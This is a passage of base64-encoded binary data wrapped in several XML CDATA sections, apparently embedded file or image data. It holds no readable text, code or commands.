pKMUYuVqVOMHU4rF6b9IJ94u0P1hp/rN5Uc81W+ltl0pbofohDk+YYmUO2Ll2habUD2Lr4pXMS8d
VTyKnRiRQ8AdI4zsVEzJNCZfizk5G5RtCcQLJdhuKmF1xxJMd25BdA1TVmLT43boXEO9ndFkZ9Tb
BeJtRbvNCLKPH5VQOrtC9K3YtocFmvkSxVc37F5XAu1CxestaN3VC/zYwsrOzRd86Q3uGuWNzSd8
GfJ1ZKDeErRuI+DLdnB1M9WcqeWSRmbquKCKK2o408A1T7akdmsKh4kBLZsp25qWddRrgzMa6dOS
59nmay5RnY4rWRb0+AYqci/VeOjt/8NP9dIJr/MQZbq4pPYOZ2cX7R6nxVz0Jt1qu+WWqvY++7Ml
vYf8GC532DcsYSIB8qCacNrxl4CfMvWRDklHQnxq+sZu++RFv4pWE1++pVP37JKXzN6qRQK8H/ep
+T1VRP9TIkZuMhJFAxIGeRQkBoIrKCOfhllW0bDC6Jh9EXtPYXrkm4VjPT8xyw98XAzB7hXo3uLF
P+owykz4KTFWwNppMgILrIhZiksl0L9SYIFB8DHrkOsxzMnbPIQej3S5NC5mXOB1YNJyBF6paTkR
H3EUP9LON3HP1+Njk4/Tj7n9+0e/waF9mhh2ep9Xe2l1j8ssPvniNy+ef/7y7vnru+dfffbZ0pV2
WfP40W++ljqb6z6/ef369uXzX+x+dnj63atXN3SsLf+SRwc8O6a9C8HujHN7NZlIjZYFb7DDxO2J
pIkzYlA55dc45L/++G359ZZ/f5N/qena/vhd/v3v8e9/w6ff7rTa/Xr3L/9d7b58LN/+HRvUEfQP
2j1j7b3j2f1qs1l9n18tH7H54XaHz/nH3x5evj7dPXl99+L5zcvvdr/ITs5/e/XixVPM5S/LvH5x
/eXd6xcvv7i6efJXzP4Xf7h7evvF726fvP757r/yG/8n/9iYp/zLf/km93rKH/4272GcMq/AmhI6
31uTgy8SmEtQMROUUCQwkdMUowNN8hK6KPjQYXk+5Zgvf6KEOKVF0KPf/fEmj2C9blZr0DWcIxAI
4/FFn0DxQQLysmD2TAzoxtkpOLPzE6OTMJsTLkC2jphdZqRL+BpOHtaGcN925z2OIwjQE+km+b0N
hrbrSWt2Y3B9shucLWcCvpacUjbu3LQHV4uzl8JeW8v+og7e7Jzdg7M3tb8JJN8yFmqKFtvAonWU
YUQZlkl7zAsOMm5/0EhP1yASRp5pzJgu3US3B++9M4GA6xhNwNOVUxNBzHFx7KzJL8EKhmujYiLg
0c5iGqxypRvUatrLrFHaK4zV7ZPGs0LcO4+ptRQrJs0AdPQAWhpAUXBxTZBIMBjPCmNTnaxASmbw
MMzMlDAnYU/31Z3B5GvuZev4LfSn99YyMLz/hvV713rTex8jBoFFVOCD6gyY4Pd0ZsXoUtR+ygkX
FUcX9k7jsrCGYoPdaY99GkLtL+wnbflSnukPdxyTTpO8lIs0DUDGmvB4PDc5hwd6iz0ScWbxu7FO
oLt16w+TxRX7TO/xSlx5m3CLReaQSYHjclhKvBoqMPIQQOSxUwIueU1KrnzpB1sgcMM4RU163OlY
Jsfhvps4AQSex6Ia7Fzn5XPHY4V5waLJnrFpqjvMkmxwIjVeZ8fecdFI75AesTMSAe/xucv7y2E7
eocl8fuQbN1fVuMG0bijcn6NnQ97Bm3ga36fFI0pyhnOVXDYeB4v78BvUVCzSXCWdwGD4hbN/eG0
aRN2MTDlQJIlNNh5mHKlNN4V3QSiJRhQQIupwbYP9DjZYdEiTud8eni98/Tgi44P8Q==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
